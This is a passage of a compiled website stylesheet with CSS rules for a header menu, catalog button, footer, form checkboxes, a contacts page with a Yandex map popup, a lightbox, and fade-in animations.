          header .header-info-wrap .first-line .menu-button-wrap .menu-button .line {
            top: 8px; }
            @media screen and (max-width: 799px) {
              header .header-info-wrap .first-line .menu-button-wrap .menu-button .line {
                top: 6px; } }
          header .header-info-wrap .first-line .menu-button-wrap .menu-button:after {
            bottom: 0; }
          header .header-info-wrap .first-line .menu-button-wrap .menu-button:before {
            top: 0; }
        header .header-info-wrap .first-line .menu-button-wrap .figure {
          width: 52px;
          height: 100%;
          position: relative;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .first-line .menu-button-wrap .figure {
              width: 40px; } }
          header .header-info-wrap .first-line .menu-button-wrap .figure div {
            position: absolute;
            width: 100%;
            height: 33px;
            background: #da291c;
            border-top: none;
            border-bottom: none;
            left: 4px;
            top: 13px;
            -webkit-border-radius: 6px;
            -moz-border-radius: 6px;
            -ms-border-radius: 6px;
            border-radius: 6px; }
            @media screen and (max-width: 799px) {
              header .header-info-wrap .first-line .menu-button-wrap .figure div {
                height: 27px;
                top: 6.5px;
                left: 3px; } }
          header .header-info-wrap .first-line .menu-button-wrap .figure div:first-child {
            -webkit-transform: rotate(90deg);
            /* Chrome y Safari */
            -moz-transform: rotate(90deg);
            /* Firefox */
            filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
            /* Internet Explorer */
            -o-transform: rotate(90deg);
            /* Opera */
            -ms-transform: rotate(90deg); }
          header .header-info-wrap .first-line .menu-button-wrap .figure div:nth-child(2) {
            -webkit-transform: rotate(30deg);
            /* Chrome y Safari */
            -moz-transform: rotate(30deg);
            /* Firefox */
            filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
            /* Internet Explorer */
            -o-transform: rotate(30deg);
            /* Opera */
            -ms-transform: rotate(30deg); }
          header .header-info-wrap .first-line .menu-button-wrap .figure div:nth-child(3) {
            -webkit-transform: rotate(-30deg);
            /* Chrome y Safari */
            -moz-transform: rotate(-30deg);
            /* Firefox */
            filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
            /* Internet Explorer */
            -o-transform: rotate(-30deg);
            /* Opera */
            -ms-transform: rotate(-30deg); }
    header .header-info-wrap .second-line {
      width: 100%;
      height: 55px;
      background: #da291c;
      position: relative;
      z-index: 5; }
      header .header-info-wrap .second-line .catalog-button-wrap {
        display: none;
        height: 100%;
        width: 1620px;
        margin: 0 auto;
        padding-top: 18px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            width: 1240px; } }
        @media screen and (max-width: 1279px) and (min-width: 1023px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            width: 1000px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            /*width: 760px;*/
            width: 440px;} }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            width: 440px; } }
        @media screen and (max-width: 1279px) {
          header .header-info-wrap .second-line .catalog-button-wrap {
            display: block; } }
      header .header-info-wrap .second-line .catalog-button {
        width: 116px;
        height: 18px;
        white-space: nowrap;
        position: relative;
        padding-left: 26px;
        cursor: pointer;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
        @media screen and (max-width: 799px) {
          header .header-info-wrap .second-line .catalog-button {
            padding-left: 24px; } }
        header .header-info-wrap .second-line .catalog-button.active .icon:after, header .header-info-wrap .second-line .catalog-button.active .icon:before {
          width: 22px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button.active .icon:after, header .header-info-wrap .second-line .catalog-button.active .icon:before {
              width: 18px;
              left: 1px; } }
        header .header-info-wrap .second-line .catalog-button.active .icon:after {
          -webkit-transform: rotate(-45deg);
          /* Chrome y Safari */
          -moz-transform: rotate(-45deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(-45deg);
          /* Opera */
          -ms-transform: rotate(-45deg);
          bottom: 8px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button.active .icon:after {
              bottom: 6px; } }
        header .header-info-wrap .second-line .catalog-button.active .icon:before {
          -webkit-transform: rotate(45deg);
          /* Chrome y Safari */
          -moz-transform: rotate(45deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(45deg);
          /* Opera */
          -ms-transform: rotate(45deg);
          top: 8px; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button.active .icon:before {
              top: 6px; } }
        header .header-info-wrap .second-line .catalog-button.active .icon .line {
          display: none; }
        header .header-info-wrap .second-line .catalog-button .icon {
          transition: all 0.2s ease;
          -o-transition: all 0.2s ease;
          -moz-transition: all 0.2s ease;
          -webkit-transition: all 0.2s ease;
          width: 22px;
          height: 18px;
          position: absolute;
          z-index: 1;
          top: 50%;
          margin-top: -9px;
          left: 50%;
          margin-left: -11px;
          left: 0;
          margin-left: 0; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button .icon {
              width: 18px;
              height: 14px;
              margin-top: -7px;
              margin-left: -8.8px; } }
          header .header-info-wrap .second-line .catalog-button .icon:after, header .header-info-wrap .second-line .catalog-button .icon:before, header .header-info-wrap .second-line .catalog-button .icon .line {
            width: 100%;
            height: 2px;
            background: white;
            position: absolute;
            left: 0; }
          header .header-info-wrap .second-line .catalog-button .icon:after, header .header-info-wrap .second-line .catalog-button .icon:before {
            content: '';
            transition: all 0.2s ease;
            -o-transition: all 0.2s ease;
            -moz-transition: all 0.2s ease;
            -webkit-transition: all 0.2s ease; }
          header .header-info-wrap .second-line .catalog-button .icon .line {
            top: 8px; }
            @media screen and (max-width: 799px) {
              header .header-info-wrap .second-line .catalog-button .icon .line {
                top: 6px; } }
          header .header-info-wrap .second-line .catalog-button .icon:after {
            bottom: 0; }
          header .header-info-wrap .second-line .catalog-button .icon:before {
            top: 0; }
          @media screen and (max-width: 799px) {
            header .header-info-wrap .second-line .catalog-button .icon {
              margin-left: 0; } }
        header .header-info-wrap .second-line .catalog-button span {
          color: white;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          margin-left: 8px; }

.content-wrapper {
  width: 100%; }
  .content-wrapper .content {
    min-height: calc(100vh - 248px); }
    .content-wrapper .content .text-wrap {
      width: 1620px;
      margin: 0 auto;
      padding-bottom: 60px; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .content-wrapper .content .text-wrap {
          width: 1240px; } }
      @media screen and (max-width: 1279px) and (min-width: 1023px) {
        .content-wrapper .content .text-wrap {
          width: 1000px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .content-wrapper .content .text-wrap {
          width: 760px; } }
      @media screen and (max-width: 799px) {
        .content-wrapper .content .text-wrap {
          width: 440px; } }
    .content-wrapper .content .no-products {
      margin-top: 50px; }
      .content-wrapper .content .no-products .title {
        color: black;
        font-size: 40px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        text-decoration: none;
        text-align: center; }
      .content-wrapper .content .no-products .image {
        background: url("img/creating-page.svg") no-repeat center;
        background-size: contain;
        height: 200px;
        width: 200px;
        margin: 50px auto 0 auto; }

footer {
  width: 100%;
  position: relative; }
  footer * {
    transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease; }
  footer .footer-wrap {
    background: #2f2f2f; }
    footer .footer-wrap .first-line {
      height: 113px;
      border-bottom: 2px solid rgba(255, 255, 255, 0.2); }
      @media screen and (max-width: 1279px) and (min-width: 800px) {
        footer .footer-wrap .first-line {
          height: 93px; } }
      @media screen and (max-width: 799px) {
        footer .footer-wrap .first-line {
          height: 143px; } }
      footer .footer-wrap .first-line .centered {
        width: 1620px;
        margin: 0 auto;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -moz-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        height: 100%; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          footer .footer-wrap .first-line .centered {
            width: 1240px; } }
        @media screen and (max-width: 1279px) and (min-width: 1023px) {
          footer .footer-wrap .first-line .centered {
            width: 1000px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          footer .footer-wrap .first-line .centered {
            width: 760px; } }
        @media screen and (max-width: 799px) {
          footer .footer-wrap .first-line .centered {
            width: 440px; } }
        @media screen and (max-width: 799px) {
          footer .footer-wrap .first-line .centered {
            -webkit-flex-wrap: wrap;
            -moz-flex-wrap: wrap;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box; } }
        footer .footer-wrap .first-line .centered .logo {
          min-width: 332px;
          max-width: 332px;
          height: 63px;
          background: url("img/footer-logo.svg") center no-repeat;
          background-size: contain; }
          @media screen and (max-width: 1279px) and (min-width: 800px) {
            footer .footer-wrap .first-line .centered .logo {
              min-width: 279px;
              max-width: 279px;
              height: 53px; } }
          @media screen and (max-width: 799px) {
            footer .footer-wrap .first-line .centered .logo {
              min-width: 209px;
              max-width: 209px;
              height: 52px; } }
        footer .footer-wrap .first-line .centered .phones {
          white-space: nowrap;
          margin: 0 0 0 auto; }
          @media screen and (max-width: 799px) {
            footer .footer-wrap .first-line .centered .phones {
              margin: -5px 0 0 auto; } }
          footer .footer-wrap .first-line .centered .phones a {
            display: block;
            width: 100%;
            height: 100%;
            color: #da291c;
            font-size: 18px;
            font-family: "NeoSansPro Medium", Arial, Sans-Serif;
            text-transform: uppercase;
            text-decoration: none;
            text-align: right; }
            footer .footer-wrap .first-line .centered .phones a:first-child {
              margin-bottom: 14px; }
              @media screen and (max-width: 799px) {
                footer .footer-wrap .first-line .centered .phones a:first-child {
                  margin-bottom: 8px; } }
        footer .footer-wrap .first-line .centered .call-and-request {
          min-width: 125px;
          max-width: 125px;
          margin-left: 55px;
          justify-self: flex-end; }
          @media screen and (max-width: 799px) {
            footer .footer-wrap .first-line .centered .call-and-request {
              margin: -23px 0 0 auto; } }
          footer .footer-wrap .first-line .centered .call-and-request div {
            color: white;
            font-size: 16px;
            font-family: "NeoSansPro", Arial, Sans-Serif;
            text-transform: uppercase;
            text-transform: none;
            text-decoration: underline;
            cursor: pointer; }
            @media screen and (min-width: 1024px) {
              footer .footer-wrap .first-line .centered .call-and-request div:hover:not(.noHover) {
                text-decoration: none; } }
    footer .footer-wrap .second-line {
      width: 1620px;
      margin: 0 auto; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        footer .footer-wrap .second-line {
          width: 1240px; } }
      @media screen and (max-width: 1279px) and (min-width: 1023px) {
        footer .footer-wrap .second-line {
          width: 1000px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        footer .footer-wrap .second-line {
          width: 760px; } }
      @media screen and (max-width: 799px) {
        footer .footer-wrap .second-line {
          width: 440px; } }
      footer .footer-wrap .second-line .menus-list {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -moz-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        justify-content: space-between;
        align-items: flex-start; }
        @media screen and (max-width: 1023px) {
          footer .footer-wrap .second-line .menus-list {
            display: none; } }
      footer .footer-wrap .second-line .politika {
        text-align: center;
        padding: 40px 0 50px 0; }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          footer .footer-wrap .second-line .politika {
            padding: 20px 0 25px 0; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          footer .footer-wrap .second-line .politika {
            padding: 37px 0 40px 0; } }
        @media screen and (max-width: 799px) {
          footer .footer-wrap .second-line .politika {
            padding: 12px 0 15px 0; } }
        footer .footer-wrap .second-line .politika a {
          color: white;
          font-size: 14px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          letter-spacing: .7px;
          display: table;
          margin: 0 auto; }
          footer .footer-wrap .second-line .politika a:hover {
            text-decoration: none; }

.agreement-checkbox, .email-terms-checkbox {
  white-space: nowrap;
  width: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -moz-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -moz-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: center; }
  .agreement-checkbox .checkbox, .email-terms-checkbox .checkbox {
    min-width: 25px;
    max-width: 25px;
    height: 25px;
    border: 2px solid #bcbcbc;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    margin-right: 10px; }
    .agreement-checkbox .checkbox input, .email-terms-checkbox .checkbox input {
      display: none; }
    .agreement-checkbox .checkbox .icon, .email-terms-checkbox .checkbox .icon {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto;
      width: 15px;
      height: 15px;
      background: #da291c;
      opacity: 0;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease; }
    .agreement-checkbox .checkbox.active .icon, .email-terms-checkbox .checkbox.active .icon {
      opacity: 1; }
    .agreement-checkbox .checkbox.error, .email-terms-checkbox .checkbox.error {
      border: 2px solid #da291c; }
  .agreement-checkbox .text, .email-terms-checkbox .text {
    -webkit-flex: 0 1 auto;
    -moz-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    color: black;
    font-size: 16px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    white-space: normal;
    line-height: 25px;
    word-spacing: 0; }
    .agreement-checkbox .text a, .email-terms-checkbox .text a {
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none; }
      .agreement-checkbox .text a:hover:not(.noHover), .email-terms-checkbox .text a:hover:not(.noHover) {
        text-decoration: none; }

.contacts-page {
  width: 1620px;
  margin: 0 auto; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .contacts-page {
      width: 1240px; } }
  @media screen and (max-width: 1279px) and (min-width: 1023px) {
    .contacts-page {
      width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .contacts-page {
      width: 760px; } }
  @media screen and (max-width: 799px) {
    .contacts-page {
      width: 440px; } }
  @media screen and (min-width: 800px) {
    .contacts-page .contacts-wrap {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: flex-start;
      align-items: flex-start; } }
  @media screen and (min-width: 800px) {
    .contacts-page .contacts-wrap.four .phone-and-email, .contacts-page .contacts-wrap.four .address, .contacts-page .contacts-wrap.four .sklad {
      max-width: 25%; } }
  @media screen and (min-width: 800px) {
    .contacts-page .contacts-wrap:not(.four) .phone-and-email, .contacts-page .contacts-wrap:not(.four) .address, .contacts-page .contacts-wrap:not(.four) .sklad {
      max-width: 33.3%; } }
  .contacts-page .contacts-wrap .phone-and-email, .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    -webkit-flex: 1 1 auto;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
    @media screen and (min-width: 800px) {
      .contacts-page .contacts-wrap .phone-and-email, .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        height: 231px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .contacts-page .contacts-wrap .phone-and-email, .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        height: 286px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .contacts-page .contacts-wrap .phone-and-email, .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        height: 255px; } }
    .contacts-page .contacts-wrap .phone-and-email .title, .contacts-page .contacts-wrap .address .title, .contacts-page .contacts-wrap .sklad .title {
      color: #4a4a4a;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      letter-spacing: .8px;
      margin: -3px 0 35px 0; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .phone-and-email .title, .contacts-page .contacts-wrap .address .title, .contacts-page .contacts-wrap .sklad .title {
          margin-bottom: 30px;
          word-break: break-all; } }
    .contacts-page .contacts-wrap .phone-and-email .str, .contacts-page .contacts-wrap .phone-and-email .hours, .contacts-page .contacts-wrap .address .str, .contacts-page .contacts-wrap .address .hours, .contacts-page .contacts-wrap .sklad .str, .contacts-page .contacts-wrap .sklad .hours {
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      letter-spacing: .8px;
      line-height: 24px; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .phone-and-email .str, .contacts-page .contacts-wrap .phone-and-email .hours, .contacts-page .contacts-wrap .address .str, .contacts-page .contacts-wrap .address .hours, .contacts-page .contacts-wrap .sklad .str, .contacts-page .contacts-wrap .sklad .hours {
          font-size: 14px;
          line-height: 20px;
          letter-spacing: .7px; } }
  .contacts-page .contacts-wrap .sklad:before, .contacts-page .contacts-wrap .address:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 100%;
    background: #da291c; }
    @media screen and (max-width: 799px) {
      .contacts-page .contacts-wrap .sklad:before, .contacts-page .contacts-wrap .address:before {
        width: 100%;
        height: 2px; } }
  .contacts-page .contacts-wrap .phone-and-email {
    padding-right: 45px; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .contacts-page .contacts-wrap .phone-and-email {
        padding-right: 25px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .contacts-page .contacts-wrap .phone-and-email {
        padding-right: 22px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .contacts-page .contacts-wrap .phone-and-email {
        padding-right: 12px; } }
    @media screen and (max-width: 799px) {
      .contacts-page .contacts-wrap .phone-and-email {
        padding: 0 0 22px 0; } }
    .contacts-page .contacts-wrap .phone-and-email a {
      color: black;
      font-size: 18px;
      font-family: "NeoSansPro Medium", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      text-decoration: none;
      letter-spacing: .9px;
      line-height: 24px; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .phone-and-email a {
          font-size: 16px;
          letter-spacing: .8px; } }
    .contacts-page .contacts-wrap .phone-and-email .phones, .contacts-page .contacts-wrap .phone-and-email .email-wrap {
      margin-top: 33px; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .phone-and-email .phones, .contacts-page .contacts-wrap .phone-and-email .email-wrap {
          margin-top: 28px; } }
    .contacts-page .contacts-wrap .phone-and-email .email-wrap .str {
      margin-right: 20px; }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .contacts-page .contacts-wrap .phone-and-email .email-wrap .str {
          margin-right: 0; } }
  .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
    padding: 0 35px; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        padding: 0 30px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        padding: 0 22px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        padding: 0 20px; } }
    @media screen and (max-width: 799px) {
      .contacts-page .contacts-wrap .address, .contacts-page .contacts-wrap .sklad {
        padding: 26px 0 22px 0; } }
    .contacts-page .contacts-wrap .address .hours, .contacts-page .contacts-wrap .sklad .hours {
      margin-top: 15px; }
    .contacts-page .contacts-wrap .address .show-map, .contacts-page .contacts-wrap .sklad .show-map {
      color: black;
      font-size: 18px;
      font-family: "NeoSansPro Medium", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      letter-spacing: .9px;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease;
      cursor: pointer;
      margin-top: 33px;
      display: block;
      text-decoration: none; }
      @media screen and (max-width: 1023px) {
        .contacts-page .contacts-wrap .address .show-map, .contacts-page .contacts-wrap .sklad .show-map {
          font-size: 16px;
          letter-spacing: .8px;
          margin-top: 28px; } }
      .contacts-page .contacts-wrap .address .show-map:hover:not(.noHover), .contacts-page .contacts-wrap .sklad .show-map:hover:not(.noHover) {
        color: #da291c; }
  .contacts-page .yandex-map {
    top: 190px;
    position: absolute;
    width: 1620px;
    height: 600px;
    left: 50%;
    margin-left: -810px;
    background: #ebebeb;
    z-index: 1001;
    overflow: hidden;
    -webkit-box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
    display: none; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .contacts-page .yandex-map {
        width: 1240px;
        margin-left: -620px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .contacts-page .yandex-map {
        width: 1000px;
        margin-left: -500px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .contacts-page .yandex-map {
        width: 760px;
        margin-left: -380px; } }
    @media screen and (max-width: 799px) {
      .contacts-page .yandex-map {
        width: 440px;
        margin-left: -220px; } }
    .contacts-page .yandex-map .exit {
      position: absolute;
      background: url("img/form-exit.png") center no-repeat;
      width: 25px;
      height: 25px;
      right: 20px;
      top: 20px;
      cursor: pointer;
      z-index: 1; }
    .contacts-page .yandex-map #map {
      width: 100%;
      height: 100%; }
      .contacts-page .yandex-map #map .search-placemark-icons__active {
        color: #f33;
        margin-top: -64px;
        margin-left: -30px;
        position: relative; }
      .contacts-page .yandex-map #map .rubric-placemark-icons-provider__active-content {
        width: 24px;
        height: 24px;
        margin-left: -12px;
        margin-top: -12px; }
        .contacts-page .yandex-map #map .rubric-placemark-icons-provider__active-content > svg {
          fill: #fff;
          overflow: visible; }

html.lb-disable-scrolling {
  overflow: hidden;
  /* Position fixed required for iOS. Just putting overflow: hidden; on the body is not enough. */
  position: fixed;
  height: 100vh;
  width: 100vw; }

.lightboxOverlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.7);
  display: none; }

.lightbox {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal; }

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  max-height: none;
  /* Image border */ }

.lightbox a img {
  border: none; }

.lb-outerContainer {
  position: relative;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  border-radius: 4px;
  /* Background color behind image.
     This is visible during transitions. */
  background-color: white; }

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both; }

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0; }

.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  background: url(img/loading.gif) no-repeat; }

.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10; }

.lb-container > .nav {
  left: 0; }

.lb-nav a {
  outline: none;
  background-image: url("[data-uri]"); }

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block; }

.lb-nav a.lb-prev {
  width: 34%;
  left: 0;
  float: left;
  background: url(img/prev.png) left 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 1;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s; }

.lb-nav a.lb-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }

.lb-nav a.lb-next {
  width: 64%;
  right: 0;
  float: right;
  background: url(img/next.png) right 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 1;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s; }

.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  *zoom: 1;
  width: 100%;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px; }

.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both; }

.lb-data .lb-details {
  position: absolute;
  bottom: -40px; }

.lb-data .lb-caption {
  color: white;
  font-size: 24px;
  font-family: "NeoSansPro", Arial, Sans-Serif;
  text-transform: uppercase;
  text-transform: none;
  letter-spacing: 1.2px; }

.lb-data .lb-caption a {
  color: #4ae; }

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999; }

.lb-closeContainer {
  position: relative; }

.lb-data .lb-close {
  display: block;
  position: absolute;
  top: -45px;
  right: 0;
  width: 38px;
  height: 39px;
  background: url(img/exit-icon.png) top right no-repeat;
  text-align: right;
  cursor: pointer; }

.content-form.fixedBlock {
  height: auto;
  top: 100px;
  position: absolute;
  width: 1620px;
  left: 50%;
  margin-left: -810px;
  background: #ebebeb;
  z-index: 1001;
  overflow: hidden;
  -webkit-box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 4px 0 10px 0 rgba(0, 0, 0, 0.25);
  display: none; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .content-form.fixedBlock {
      width: 1240px;
      margin-left: -620px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .content-form.fixedBlock {
      width: 1000px;
      margin-left: -500px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .content-form.fixedBlock {
      width: 760px;
      margin-left: -380px; } }
  @media screen and (max-width: 799px) {
    .content-form.fixedBlock {
      width: 440px;
      margin-left: -220px; } }
  .content-form.fixedBlock.fade-animate {
    display: block !important;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation: fadeAnimate 0.3s linear;
    animation: fadeAnimate 0.3s linear; }
@-webkit-keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-moz-keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-ms-keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@-o-keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
@keyframes fadeAnimate {
  0% {
    -moz-transform: translateY(10%);
    -ms-transform: translateY(10%);
    -webkit-transform: translateY(10%);
    -o-transform: translateY(10%);
    transform: translateY(10%);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
